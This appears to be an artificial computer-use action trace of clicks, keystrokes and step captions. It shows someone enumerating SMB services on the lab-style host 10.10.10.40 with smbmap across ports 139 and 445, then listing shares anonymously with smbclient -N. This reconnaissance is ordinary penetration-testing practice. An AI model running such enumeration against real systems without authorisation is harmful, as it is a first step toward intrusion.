
triple_click(62, 310)

double_click(65, 322)
triple_click(65, 322)

left_click(220, 322)

left_click_drag(219, 322, 570, 324)

scroll(248, 435, "down", 5)
scroll(248, 434, "down", 5)

Review the SMB host script results and reselect the 135, 139 and 445 port lines
mouse_move(35, 221)
left_mouse_down()
mouse_move(188, 444)
mouse_move(270, 459)
left_mouse_up()

left_click(483, 409)
scroll(484, 409, "up", 6)
scroll(481, 415, "up", 3)
scroll(480, 415, "up", 2)

triple_click(52, 296)
triple_click(68, 309)

left_click_drag(725, 324, 30, 298)

left_click(916, 100)
type("s")

type("mbmap -")
type("H 10.1")
type("0.10.40")

Run smbmap -H 10.10.10.40 on the default port, then with -P 139 and -P 445
key("Return")

key("Up")
type("-")

type("P 139")
key("Return")

key("Up")
key("BackSpace")
key("BackSpace")
key("BackSpace")

type("445")
key("Return")

key("ctrl+shift+t")

type("smbclient")

type(" -L")
type(" //10")
type(".10.10.40")
type("/ -N")
Run smbclient -L //10.10.10.40/ -N and inspect the ADMIN$, C$, Share and Users entries
key("Return")
